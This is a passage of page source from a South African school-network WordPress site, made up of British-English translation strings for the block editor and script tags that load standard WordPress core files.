widths.":["Nested blocks use content width with options for full and wide widths."],"short date format without the year\u0004M j":["j M"],"Now":["Now"],"Unset":["Unset"],"Font":["Font"],"Inner blocks use content width":["Inner blocks use content width"],"You are currently in zoom-out mode.":["You are currently in zoom-out mode."],"Custom (%s)":["Custom (%s)"],"Spacing control":["Spacing Control"],"Constrained":["Constrained"],"All blocks are selected, and cannot be moved":["All blocks are selected, and cannot be moved"],"Blocks cannot be moved left as they are already are at the leftmost position":["Blocks cannot be moved left as they are already are at the leftmost position"],"Blocks cannot be moved right as they are already are at the rightmost position":["Blocks cannot be moved right as they are already are at the rightmost position"],"Apply to all blocks inside":["Apply to all blocks inside"],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Select the size of the source image.":["Select the size of the source image."],"Use featured image":["Use featured image"],"Delete selection.":["Delete selection."],"Link is empty":["Link is empty"],"Enter a date or time <Link>format string<\/Link>.":["Enter a date or time <Link>format string<\/Link>."],"Custom format":["Custom format"],"Choose a format":["Choose a format"],"Enter your own date format":["Enter your own date format"],"long date format\u0004F j, Y":["j F Y"],"medium date format with time\u0004M j, Y g:i A":["j M Y g:i A"],"medium date format\u0004M j, Y":["j M Y"],"short date format with time\u0004n\/j\/Y g:i A":["j\/n\/Y g:i A"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Default format"],"Date format":["Date format"],"Transform to %s":["Transform to %s"],"%s blocks deselected.":["%s blocks deselected."],"%s deselected.":["%s deselected."],"Transparent text may be hard for people to read.":["Transparent text may be hard for people to read."],"Select parent block (%s)":["Select parent block (%s)"],"Lock":["Lock"],"Unlock":["Unlock"],"Lock all":["Lock all"],"Lock %s":["Lock %s"],"Add default block":["Add default block"],"Alignment option\u0004None":["None"],"font weight\u0004Black":["Black"],"font weight\u0004Extra Bold":["Extra Bold"],"font weight\u0004Bold":["Bold"],"font weight\u0004Semi Bold":["Semi Bold"],"font weight\u0004Medium":["Medium"],"font weight\u0004Regular":["Regular"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Thin"],"font style\u0004Italic":["Italic"],"font style\u0004Regular":["Regular"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Rename":["Rename"],"link color":["link colour"],"Elements":["Elements"],"%d block is hidden.":["%d block is hidden.","%d blocks are hidden."],"Block spacing":["Block spacing"],"Explore all patterns":["Explore all patterns"],"Letter spacing":["Letter spacing"],"Top left":["Top left"],"Top right":["Top right"],"Bottom left":["Bottom left"],"Bottom right":["Bottom right"],"Radius":["Radius"],"Flex":["Flex"],"Flow":["Flow"],"Justification":["Justification"],"No selected font appearance":["No selected font appearance"],"Currently selected font weight: %s":["Currently selected font weight: %s"],"Currently selected font style: %s":["Currently selected font style: %s"],"Currently selected font appearance: %s":["Currently selected font appearance: %s"],"Max %s wide":["Max %s wide"],"Orientation":["Orientation"],"Allow to wrap to multiple lines":["Allow to wrap to multiple lines"],"Create a two-tone color effect without losing your original image.":["Create a two-tone colour effect without losing your original image."],"Displays more block tools":["Displays more block tools"],"Indicates this palette is created by the user.\u0004Custom":["Custom"],"Link radii":["Link radii"],"Unlink radii":["Unlink radii"],"Indicates this palette comes from WordPress.\u0004Default":["Default"],"Indicates this palette comes from the theme.\u0004Theme":["Theme"],"No preview available.":["No preview available."],"Justify items left":["Justify items left"],"Justify items center":["Justify items centre"],"Justify items right":["Justify items right"],"Choose":["Choose"],"Space between items":["Space between items"],"Type \/ to choose a block":["Type \/ to choose a block"],"Layout":["Layout"],"Customize the width for all elements that are assigned to the center or wide columns.":["Customise the width for all elements that are assigned to the center or wide columns."],"Use left and right arrow keys to move through blocks":["Use left and right arrow keys to move through blocks"],"Patterns list":["Patterns list"],"Duotone":["Duotone"],"Apply duotone filter":["Apply duotone filter"],"Previous pattern":["Previous pattern"],"Next pattern":["Next pattern"],"Carousel view":["Carousel view"],"Margin":["Margin"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Change items justification"],"Editor canvas":["Editor canvas"],"Block vertical alignment setting\u0004Align bottom":["Align bottom"],"Block vertical alignment setting\u0004Align middle":["Align middle"],"Block vertical alignment setting\u0004Align top":["Align top"],"Transform to variation":["Transform to variation"],"More":["More"],"Drag":["Drag"],"Font style":["Font style"],"Font weight":["Font weight"],"Block patterns":["Block patterns"],"Letter case":["Letter case"],"Capitalize":["Capitalise"],"Lowercase":["Lowercase"],"Uppercase":["Uppercase"],"Decoration":["Decoration"],"Add an anchor":["Add an anchor"],"Captions":["Captions"],"Appearance":["Appearance"],"Create: <mark>%s<\/mark>":["Create: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Block pattern \"%s\" inserted."],"Filter patterns":["Filter patterns"],"Rotate":["Rotate"],"Zoom":["Zoom"],"Could not edit image. %s":["Could not edit image. %s"],"Portrait":["Portrait"],"Landscape":["Landscape"],"Aspect Ratio":["Aspect Ratio"],"Design":["Design"],"Current media URL:":["Current media URL:"],"Creating":["Creating"],"An unknown error occurred during creation. Please try again.":["An unknown error occurred during creation. Please try again."],"Image size presets":["Image size presets"],"Block variations":["Block variations"],"Move the selected block(s) down.":["Move the selected block(s) down."],"Move the selected block(s) up.":["Move the selected block(s) up."],"Moved \"%s\" to clipboard.":["Moved \"%s\" to clipboard."],"Copied \"%s\" to clipboard.":["Copied \"%s\" to clipboard."],"Browse all":["Browse all"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Browse all. This will open the main inserter panel in the editor Toolbar."],"A tip for using the block editor":["A tip for using the block editor"],"Patterns":["Patterns"],"%d block added.":["%d block added.","%d block added."],"Block navigation structure":["Block navigation structure"],"Copied %d block to clipboard.":["Copied %d block to clipboard.","Copied %d blocks to clipboard."],"Moved %d block to clipboard.":["Moved %d block to clipboard.","Moved %d blocks to clipboard."],"Block %1$d of %2$d, Level %3$d.":["Block %1$d of %2$d, Level %3$d."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line."],"Open Colors Selector":["Open Colours selector"],"Change matrix alignment":["Change matrix alignment"],"Spacing":["Spacing"],"Padding":["Padding"],"Typography":["Typography"],"Line height":["Line height"],"Change a block's type by pressing the block icon on the toolbar.":["Change a block's type by pressing the block icon on the Toolbar."],"Drag files into the editor to automatically insert media blocks.":["Drag files into the editor to automatically insert media blocks."],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Block %1$s is at the beginning of the content and can\u2019t be moved left"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Block %1$s is at the beginning of the content and can\u2019t be moved up"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Block %1$s is at the end of the content and can\u2019t be moved left"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Block %1$s is at the end of the content and can\u2019t be moved down"],"Move %1$s block from position %2$d right to position %3$d":["Move %1$s block from position %2$d right to position %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Move %1$s block from position %2$d left to position %3$d"],"Large screens":["Large screens"],"Medium screens":["Medium screens"],"Small screens":["Small screens"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controls the %1$s property for %2$s viewports."],"Use the same %s on all screen sizes.":["Use the same %s on all screen sizes."],"Open Media Library":["Open Media Library"],"The media file has been replaced":["The media file has been replaced"],"Press ENTER to add this link":["Press ENTER to add this link"],"Currently selected link settings":["Currently selected link settings"],"Search or type URL":["Search or type URL"],"Choose variation":["Choose variation"],"Generic label for block inserter button\u0004Add block":["Add block"],"directly add the only allowed block\u0004Add %s":["Add %s"],"%s block added":["%s block added"],"Select a variation to start with:":["Select a variation to start with:"],"Multiple selected blocks":["Multiple selected blocks"],"Midnight":["Midnight"],"Electric grass":["Electric grass"],"Pale ocean":["Pale ocean"],"Luminous dusk":["Luminous dusk"],"Blush bordeaux":["Blush bordeaux"],"Luminous vivid amber to luminous vivid orange":["Luminous vivid amber to luminous vivid orange"],"Light green cyan to vivid green cyan":["Light green cyan to vivid green cyan"],"Vivid cyan blue to vivid purple":["Vivid cyan blue to vivid purple"],"Block breadcrumb":["Block breadcrumb"],"Blush light purple":["Blush light purple"],"Cool to warm spectrum":["Cool to warm spectrum"],"Very light gray to cyan bluish gray":["Very light grey to cyan bluish grey"],"Luminous vivid orange to vivid red":["Luminous vivid orange to vivid red"],"Gradient":["Gradient"],"Grid view":["Grid view"],"List view":["List view"],"Move left":["Move left"],"Move right":["Move right"],"Border radius":["Border Radius"],"Link rel":["Link rel"],"Open in new tab":["Open in new tab"],"Group":["Group"],"Learn more about anchors":["Learn more about anchors"],"Separate multiple classes with spaces.":["Separate multiple classes with spaces."],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page."],"Add a block":["Add a block"],"Skip":["Skip"],"This color combination may be hard for people to read.":["This colour combination may be hard for people to read."],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks."],"Block vertical alignment setting label\u0004Change vertical alignment":["Change vertical alignment"],"Vivid purple":["Vivid purple"],"verb\u0004Group":["Group"],"block style\u0004Default":["Default"],"Change block type or style":["Change block type or style"],"To edit this block, you need permission to upload media.":["To edit this block, you need permission to upload media."],"Block tools":["Block Tools"],"%s block selected.":["%s block selected.","%s blocks selected."],"Align text right":["Align Text Right"],"Align text center":["Align Text Centre"],"Align text left":["Align Text Left"],"Heading":["Heading"],"Heading %d":["Heading %d"],"Text alignment":["Text alignment"],"Edit URL":["Edit URL"],"Fixed background":["Fixed Background"],"Button":["Button"],"Insert a new block before the selected block(s).":["Insert a new block before the selected block(s)."],"Remove the selected block(s).":["Remove the selected block(s)."],"Duplicate the selected block(s).":["Duplicate the selected block(s)."],"Select all text when typing. Press again to select all blocks.":["Select all text when typing. Press again to select all blocks."],"Insert a new block after the selected block(s).":["Insert a new block after the selected block(s)."],"Find original":["Find original"],"Document":["Document"],"This block can only be used once.":["This block can only be used once."],"%d block":["%d block","%d blocks"],"Navigate to the nearest toolbar.":["Navigate to the nearest toolbar."],"Options":["Options"],"HTML anchor":["HTML Anchor"],"font size name\u0004Huge":["Huge"],"font size name\u0004Large":["Large"],"font size name\u0004Medium":["Medium"],"font size name\u0004Small":["Small"],"Cyan bluish gray":["Cyan bluish grey"],"Vivid cyan blue":["Vivid cyan blue"],"Pale cyan blue":["Pale cyan blue"],"Vivid green cyan":["Vivid green cyan"],"Light green cyan":["Light green cyan"],"Luminous vivid amber":["Luminous vivid amber"],"Luminous vivid orange":["Luminous vivid orange"],"Vivid red":["Vivid red"],"Pale pink":["Pale pink"],"Link settings":["Link settings"],"Additional CSS class(es)":["Additional CSS Class(es)"],"%s: This file is empty.":["%s: This file is empty."],"%s: Sorry, this file type is not supported here.":["%s: Sorry, this file type is not supported here."],"Skip to the selected block":["Skip to the selected block"],"Available block types":["Available block types"],"no title":["no title"],"Search for a block":["Search for a block"],"Add %s":["Add %s"],"Edit visually":["Edit visually"],"Duplicate":["Duplicate"],"Blocks cannot be moved down as they are already at the bottom":["Blocks cannot be moved down as they are already at the bottom"],"Blocks cannot be moved up as they are already at the top":["Blocks cannot be moved up as they are already at the top"],"Edit as HTML":["Edit as HTML"],"Paste or type URL":["Paste or type URL"],"blocks\u0004Most used":["Most Used"],"%d result found.":["%d result found.","%d results found."],"Change type of %d block":["Change type of %d block","Change type of %d blocks"],"More options":["More options"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Block %1$s is at the beginning of the content and can\u2019t be moved right"],"Transform to":["Transform to"],"Move %1$d blocks from position %2$d right by one place":["Move %1$d blocks from position %2$d right by one place"],"Move %1$d blocks from position %2$d up by one place":["Move %1$d blocks from position %2$d up by one place"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["This colour combination may be hard for people to read. Try using a brighter background colour and\/or a darker %s."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["This colour combination may be hard for people to read. Try using a darker background colour and\/or a brighter %s."],"Move %1$s block from position %2$d up to position %3$d":["Move %1$s block from position %2$d up to position %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Block %1$s is at the end of the content and can\u2019t be moved right"],"Move %1$s block from position %2$d down to position %3$d":["Move %1$s block from position %2$d down to position %3$d"],"Block %s is the only block, and cannot be moved":["Block %s is the only block, and cannot be moved"],"Convert to Blocks":["Convert to Blocks"],"Block: %s":["Block: %s"],"This block has encountered an error and cannot be previewed.":["This block has encountered an error and cannot be previewed."],"No block selected.":["No block selected."],"Reset":["Reset"],"imperative verb\u0004Resolve":["Resolve"],"Resolve Block":["Resolve Block"],"Convert to Classic Block":["Convert to Classic Block"],"After Conversion":["After Conversion"],"Convert to HTML":["Convert to HTML"],"Current":["Current"],"font size name\u0004Normal":["Normal"],"Full width":["Full Width"],"Wide width":["Wide Width"],"Change alignment":["Change alignment"],"Change text alignment":["Change text alignment"],"No blocks found.":["No blocks found."],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"Blocks":["Blocks"],"%s item":["%s item","%s items"],"Additional CSS":["Additional CSS"],"Original":["Original"],"Link selected.":["Link selected."],"Paste URL or type to search":["Paste URL or type to search"],"Minimum height":["Minimum height"],"Color":["Colour"],"List View":["List View"],"Back":["Back"],"Auto":["Auto"],"Replace":["Replace"],"Align center":["Align centre"],"Align right":["Align right"],"Align left":["Align left"],"Rows":["Rows"],"Move up":["Move up"],"Move down":["Move down"],"Tools":["Tools"],"Insert from URL":["Insert from URL"],"Video":["Video"],"Audio":["Audio"],"Columns":["Columns"],"Large":["Large"],"Media Library":["Media Library"],"Clear":["Clear"],"Clear selection.":["Clear selection."],"Colors":["Colours"],"text color":["text colour"],"Mixed":["Mixed"],"Remove":["Remove"],"Styles":["Styles"],"Link":["Link"],"Content width":["Content width"],"User":["User"],"%s: This file exceeds the maximum upload size for this site.":["%s: This file exceeds the maximum upload size for this site."],"Custom":["Custom"],"Next page":["Next page"],"Previous page":["Previous page"],"Insert link":["Insert link"],"Image":["Image"],"Align":["Align"],", ":[", "],"Text":["Text"],"Underline":["Underline"],"Strikethrough":["Strikethrough"],"Cut":["Cut"],"Copy":["Copy"],"Source":["Source"],"Border":["Border"],"Dimensions":["Dimensions"],"Remove link":["Remove link"],"Row":["Row"],"Top":["Top"],"Bottom":["Bottom"],"Paragraph":["Paragraph"],"Background":["Background"],"Column":["Column"],"Type":["Type"],"Insert":["Insert"],"Align text":["Align text"],"Justify text":["Justify text"],"Height":["Height"],"Width":["Width"],"No results found.":["No results found."],"Default":["Default"],"Settings":["Settings"],"Black":["Black"],"White":["White"],"Edit link":["Edit link"],"Search results for \"%s\"":["Search results for \"%s\""],"Theme":["Theme"],"Submit":["Submit"],"Content":["Content"],"Publish":["Publish"],"Done":["Done"],"Size":["Size"],"Thumbnail":["Thumbnail"],"Medium":["Medium"],"Full Size":["Full Size"],"Edit":["Edit"],"Name":["Name"],"None":["None"],"Undo":["Undo"],"Cancel":["Cancel"],"Close":["Close"],"Advanced":["Advanced"],"Preview":["Preview"],"Save":["Save"],"Caption":["Caption"],"URL":["URL"],"Left":["Left"],"Right":["Right"],"Apply":["Apply"],"Search":["Search"],"Plugins":["Plugins"],"Media":["Media"],"Delete":["Delete"],"Scale":["Scale"],"Attributes":["Attributes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Global Styles":["Global Styles"],"Widget types":["Widget types"],"Comment":["Comments"],"Menu Item":["Menu Item"],"Site":["Site"],"Widget areas":["Widget areas"],"Taxonomy":["Taxonomy"],"Post Type":["Post Type"],"Menu Location":["Menu Location"],"Status":["Status"],"Menu":["Menu"],"User":["User"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Themes"],"(no title)":["(no title)"],"Plugins":["Plugins"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Error while sideloading file %s to the server.":["Error while sideloading file %s to the server."],"Only one file can be used here.":["Only one file can be used here."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sorry, you are not allowed to upload this file type."],"Select or Upload Media":["Select or Upload Media"],"Error while uploading file %s to the media library.":["Error while uploading file %s to the media library."],"%s: This file is empty.":["%s: This file is empty."],"%s: Sorry, this file type is not supported here.":["%s: Sorry, this file type is not supported here."],"%s: This file exceeds the maximum upload size for this site.":["%s: This file exceeds the maximum upload size for this site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"pattern\u0004%s (Copy)":["%s (Copy)"],"Disable":["Disable"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Overrides are changes you make to a block within a synced pattern instance. Use overrides to customise a synced pattern instance to suit its new context. Name this block to specify an override."],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides."],"Allow changes to this block throughout instances of this pattern.":["Allow changes to this block throughout instances of this pattern."],"This %1$s is editable using the \"%2$s\" override.":["This %1$s is editable using the \"%2$s\" override."],"Overrides":["Overrides"],"Enable overrides":["Enable overrides"],"Disable overrides":["Disable overrides"],"These blocks are editable using overrides.":["These blocks are editable using overrides."],"pattern (singular)\u0004Synced":["Synced"],"Pattern category renamed.":["Pattern category renamed."],"This category already exists. Please use a different name.":["This category already exists. Please use a different name."],"Please enter a new name for this category.":["Please enter a new name for this category."],"Pattern renamed":["Pattern renamed"],"Sync this pattern across multiple locations.":["Sync this pattern across multiple locations."],"Duplicate pattern":["Duplicate pattern"],"Block name changed to: \"%s\".":["Block name changed to: \"%s\"."],"Unsynced pattern created: %s":["Unsynced pattern created: %s"],"Synced pattern created: %s":["Synced pattern created: %s"],"My pattern":["My pattern"],"Create pattern":["Create pattern"],"An error occurred while renaming the pattern.":["An error occurred while renaming the pattern."],"Manage patterns":["Manage patterns"],"Rename":["Rename"],"Duplicate":["Duplicate"],"Reset":["Reset"],"Detach":["Detach"],"Enable":["Enable"],"Name":["Name"],"Cancel":["Cancel"],"Save":["Save"],"Categories":["Categories"],"Add":["Add"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Block rendered as empty.":["Block rendered as empty."],"Error loading block: %s":["Error loading block: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769308746","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" id="wp-block-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Word count type. Do not translate!\u0004words":["words"],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank)."],"Write summary. Press Enter to expand or collapse the details.":["Write summary. Press Enter to expand or collapse the details."],"Subheading":["Subheading"],"Muted because of Autoplay.":["Muted because of Autoplay."],"Include headings from all pages (if the post is paginated).":["Include headings from all pages (if the post is paginated)."],"Provide a text label or use the default.":["Provide a text label or use the default."],"Show search label":["Show search label"],"text tracks\u0004Edit %s":["Edit %s"],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"Query type":["Query type"],"date order\u0004dmy":["dmy"],"La Mancha":["La Mancha"],"%s Embed":["%s oEmbed"],"Terms List":["Terms List"],"List style":["List style"],"RSS URL":["RSS URL"],"Post template block display setting\u0004List view":["List view"],"Post template block display setting\u0004Grid view":["Grid view"],"RSS block display setting\u0004List view":["List view"],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player."],"Experimental full-page client-side navigation setting enabled.":["Experimental full-page client-side navigation setting enabled."],"RSS block display setting\u0004Grid view":["Grid view"],"Show text":["Show text"],"Remove citation":["Remove citation"],"Enter social link":["Enter social link"],"Template Part \"%s\" updated.":["Template Part \"%s\" updated."],"Latest posts block display setting\u0004List view":["List view"],"Latest posts block display setting\u0004Grid view":["Grid view"],"Divide into columns. Select a layout:":["Divide into columns. Select a layout:"],"Embed a Bluesky post.":["Embed a Bluesky post."],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["Currently, avoiding full page reloads is not possible when non-interactive or non-clientNavigation compatible blocks from plugins are present inside the Query block."],"Items per page":["Items per page"],"Unfiltered":["Unfiltered"],"Edit original":["Edit original"],"Filter by taxonomy":["Filter by taxonomy"],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically."],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories."],"Value":["Value"],"Required":["Required"],"URL Input":["URL Input"],"Text Input":["Text Input"],"Empty label":["Empty label"],"Email Input":["Email Input"],"Inline label":["Inline label"],"Number Input":["Number Input"],"Textarea Input":["Textarea Input"],"Checkbox Input":["Checkbox Input"],"Used for URLs.":["Used for URLs."],"Telephone Input":["Telephone Input"],"Randomize order":["Randomise order"],"Connected to %s":["Connected to %s"],"A numeric input.":["A numeric input."],"Crop images to fit":["Crop images to fit"],"Crop image to fill":["Crop image to fill"],"Request data export":["Request data export"],"Add gallery caption":["Add gallery caption"],"Custom HTML Preview":["Custom HTML Preview"],"Request data deletion":["Request data deletion"],"A generic text input.":["A generic text input."],"Form Submission Error":["Form Submission Error"],"Open images in new tab":["Open images in new tab"],"Used for phone numbers.":["Used for phone numbers."],"Form Submission Success":["Form Submission Success"],"Upload to Media Library":["Upload to Media Library"],"A simple checkbox input.":["A simple checkbox input."],"Used for email addresses.":["Used for email addresses."],"Connected to dynamic data":["Connected to dynamic data"],"Type the label for this input":["Type the label for this input"],"Submission error notification":["Submission error notification"],"Submission success notification":["Submission success notification"],"Success message for form submissions.":["Success message for form submissions."],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["HTML preview is not yet fully accessible. Please switch screen reader to virtualised mode to navigate the below iFrame."],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options."],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps."],"A textarea input to allow entering multiple lines of text.":["A textarea input to allow entering multiple lines of text."],"Search for and add a link to your Navigation.":["Search for and add a link to your Navigation."],"Pattern \"%s\" cannot be rendered inside itself.":["Pattern \"%s\" cannot be rendered inside itself."],"Choose a block to add to your Navigation.":["Choose a block to add to your Navigation."],"Your form has been submitted successfully.":["Your form has been submitted successfully."],"Error\/failure message for form submissions.":["Error\/failure message for form submissions."],"Method":["Method"],"Send email":["Send email"],"- Custom -":["- Custom -"],"Focal point":["Focal point"],"Form action":["Form action"],"Caption text":["Caption text"],"Submissions method":["Submissions method"],"Experimental Comment form":["Experimental Comment form"],"Email for form submissions":["Email for form submissions"],"A comment form for posts and pages.":["A comment form for posts and pages."],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section."],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["The email address where form submissions will be sent. Separate multiple email addresses with a comma."],"Select the method to use for form submissions.":["Select the method to use for form submissions."],"A form to request data exports and\/or deletion.":["A form to request data exports and\/or deletion."],"There was an error submitting your form.":["There was an error submitting your form."],"Your form has been submitted successfully":["Your form has been submitted successfully"],"The URL where the form should be submitted.":["The URL where the form should be submitted."],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block."],"Mark as nofollow":["Mark as nofollow"],"Footnotes are not supported here. Add this block to post or page content.":["Footnotes are not supported here. Add this block to post or page content."],"%s name":["%s name"],"%s: Name":["%s: Name"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible."],"Number of links":["Number of links"],"Modified Date":["Modified Date"],"Comments form disabled in editor.":["Comments form disabled in editor."],"Block: Paragraph":["Block: Paragraph"],"Edit Page List":["Edit Page List"],"Unsaved Navigation Menu.":["Unsaved Navigation Menu."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."],"It appears you are trying to use the 